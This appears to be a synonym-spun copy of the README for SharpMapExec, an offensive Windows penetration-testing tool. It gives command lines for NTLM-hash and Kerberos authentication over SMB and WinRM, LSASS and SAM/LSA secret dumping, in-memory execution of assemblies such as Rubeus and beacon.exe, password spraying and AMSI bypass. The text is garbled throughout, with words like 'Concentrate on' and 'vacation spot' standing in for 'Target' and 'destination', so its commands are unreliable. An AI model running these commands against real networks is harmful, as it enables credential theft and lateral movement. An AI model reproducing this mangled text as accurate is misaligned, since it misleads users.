SharpMapExec – A Sharpen Version Of CrackMapExec

A sharpen version of CrackMapExec. This resource is made to simplify penetration tests of networks and to produce a swiss army knife that is made for jogging on Windows which is typically a need throughout insider risk simulation engagements.
In addition to scanning for obtain it can be used to discover susceptible configurations and exfiltrate facts. The strategy for the facts exfiltration modules is to execute the the very least amount of necessary code on the distant laptop or computer. To carry out this, the instrument will download all the insider secrets to the loot listing and parse them regionally.

You can specify if you want to use Kerberos or NTLM authentication. If you choose Kerberos, the device will build a sacrificial token and use Rubeus to import/ask for the ticket. If NTLM is specified, it device will make threads and use SharpKatz to operate SetThreadToken if an NTLM hash is specified, and if a password is specified, it will go with standard c# impersonation.
SharpMapExec.exe
usage:
--- Smb ---
SharpMapExec.exe ntlm smb /user:Person /ntlm:HASH /area:Domain /computername:Concentrate on
SharpMapExec.exe kerberos smb /computername:Target
Offered Smb modules
/m:shares
--- WinRm ---
SharpMapExec.exe ntlm winrm /user:Person /password:PASSWORD /area:Domain /computername:Concentrate on
SharpMapExec.exe kerberos winrm /computername:Concentrate on
Available WinRm modules
/m:exec /a:whoami (Invoke-Command)
/m:exec /a:C:beacon.exe /method (Invoke-Command as Procedure)

/m:comsvcs (Dump Lsass Approach)
/m:secrets (Dump and Parse Sa m, Lsa, and Method Dpapi blobs)
/m:assembly /p:Rubeus.exe /a:dump (Execute Area C# Assembly in memory)
/m:assembly /p:beacon.exe /system (Execute Nearby C# Assembly as Process in memory)
/m:down load /path:C:file /vacation spot:file (Down load File from Host)
--- Domain ---
SharpMapExec.exe kerbspray /customers:Buyers.TXT /passwords:PASSWORDS.TXT /area:Domain /dc:DC
SharpMapExec.exe tgtdeleg
Smb
Can be applied to scan for admin access and available Smb shares.
Modules
/m:shares (Scan enumerated shares for accessibility)
WinRm
The beast. It has created-in Amsi bypass, JEA language breakout, JEA purpose analysis. Can be used for code execution, scaning for PsRemote entry, susceptible JEA endpoints, and facts exfiltration.
Modules
/m:exec /a:whoami (Invoke-Command)
/m:exec /a:C:beacon.exe /process (Invoke-Command as Method)
/m:comsvcs (Dump Lsass Approach)
/m:techniques (Dump and Parse Sam, Lsa, and Technique Dpapi blobs)
/m:assembly /p:Rubeus.exe /a:dump (Execute Local C# Assembly in memory)
/m:assembly /p:beacon.exe /method (Execute Nearby C# Assembly as Program in memory)
/m:obtain /path:C:file /vacation spot:file (Down load File from Host)
Area
Presently supports domain password spraying and to produce a TGT for the recent consumer that can be used with the /ticket parameter to get the latest context.
Example usage
For quick or mass in-memory execution of C# assemblies
Kerberos password spraying then scanning for community admin access
This job supports scanning JEA endpoints and will evaluate resource code of non default commands and examine if the endpoint was not configured for no-language mode.
Find nearby admin password reuse with an NT hash.
Mass dump Lsass method with built-in Microsoft signed DLL and saves it to the loot folder
And much much more!
Some scenarios with Kerberos will have to have you to sync your clock with the DC and established the DNS
web time DC01.hackit.nearby /set
Get-NetAdapter ethernet0* | Established-DnsClientServerAddress -ServerAddresses @('192.168.1.10')Acknowledgments
Projects that helped or are present in this device